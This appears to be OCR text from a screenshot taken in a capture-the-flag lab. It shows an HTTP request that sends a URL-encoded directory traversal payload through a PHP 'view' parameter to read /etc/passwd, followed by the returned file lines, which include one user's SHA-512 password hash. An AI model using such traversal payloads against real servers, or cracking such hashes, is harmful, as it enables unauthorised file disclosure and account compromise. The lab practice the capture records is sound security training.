 GET /d1r3c70ry_center/claim//index.php?view=
%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fetc/passwd&ext= HTTP/1.1
Host: 10.10.216.183
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Cookie: PHPSESSID=c7u8i6f53rm7mcog61veq5olt4
Upgrade-Insecure-Requests: 1
39 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
40 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
41 systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
42 systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
43 systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
44 systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false
45 syslog:x:104:108::/home/syslog:/bin/false
46 _apt:x:105:65534::/nonexistent:/bin/false
47 lxd:x:106:65534::/var/lib/lxd/:/bin/false
48 messagebus:x:107:111::/var/run/dbus:/bin/false
49 uuidd:x:108:112::/run/uuidd:/bin/false
50 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
51 statd:x:110:65534::/var/lib/nfs:/bin/false
52 sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin
53 vagrant:x:1000:1000:vagrant,,,:/home/vagrant:/bin/bash
54 vboxadd:x:999:1::/var/run/vboxadd:/bin/false
55 ftp:x:112:118:ftp daemon,,,:/srv/ftp:/bin/false
56 kamishiro:$6$Tb/euwmK$OXA.dwMeOAcopwBl68boTG5zi65wIHsc84OWAI
ye5VITLLtVlaXvRDJXET..it8r.jbrlpfZeMdwD3B0fGxJI0:1001:1001:,
,,:/home/kamishiro:/bin/bash
57 </p>
</body>
58 </html>